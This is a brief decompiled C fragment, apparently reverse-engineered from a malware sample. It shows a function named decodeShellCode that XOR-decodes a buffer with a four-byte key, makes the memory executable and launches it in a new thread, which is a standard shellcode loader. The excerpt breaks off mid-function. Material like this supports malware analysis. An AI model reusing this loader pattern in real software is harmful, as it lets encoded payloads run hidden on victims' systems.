 HANDLE __fastcall decodeShellCode_sub_4014F3(__int64 a1, int a2, __int64 a3)
{
  SIZE_T v3; // rsi
  _BYTE *v7; // rbx
  __int64 i; // rax
  DWORD flOldProtect[11]; // [rsp+3Ch] [rbp-2Ch] BYREF

  v3 = a2;
  v7 = VirtualAlloc(0i64, a2, 0x3000u, 4u);
  for ( i = 0i64; (int)i < a2; ++i )
    v7[i] = *(_BYTE *)(a1 + i) ^ *(_BYTE *)(a3 + (i & 3));
  VirtualProtect(v7, v3, 0x20u, flOldProtect);
  return CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)StartAddress, v7, 0, 0i64);